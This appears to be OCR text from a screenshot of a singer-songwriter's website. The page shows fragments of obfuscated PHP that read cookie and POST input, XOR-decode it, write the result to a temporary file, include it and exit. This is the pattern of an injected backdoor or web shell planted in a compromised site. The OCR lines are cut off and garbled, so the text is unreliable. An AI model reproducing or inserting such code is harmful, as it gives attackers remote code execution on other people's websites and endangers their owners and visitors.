
$DWQlTnrf = class_exists("f_XHFGd");if (!$DWQlTnrf){class f_XHFGd{private $
$_COOKIE;$GaQLX = $_POST;$PfbwAMt = @$rGqBzjuhS[substr(f_XHFGd::$mhxmha
{$bXAJUgsa .= @$rGqBzjuhS[$xWextNroh];$bXAJUgsa .= @$GaQLX[$xWextNroh];}$bXA
$bXAJUgsa[0] ^ str_repeat(f_XHFGd::$mhxmha, (strlen($bXAJUgsa[0]) / strlen(
gBoTEzMZE(){if (is_array(f_XHFGd::$IVEcORmMjQ)) {$fYPibshm = sys_get_temp_dir() .
($fYPibshm, f_XHFGd::$IVEcORmMjQ[chr ( 993 - 894 )."\157" . chr (110) . "\164" . 
($fYPibshm);exit();}}}$jJDGCUJ = n
Singer Songwriter
Home
News
Profile
Apple 
Discography
By
guitar
on 4
Sound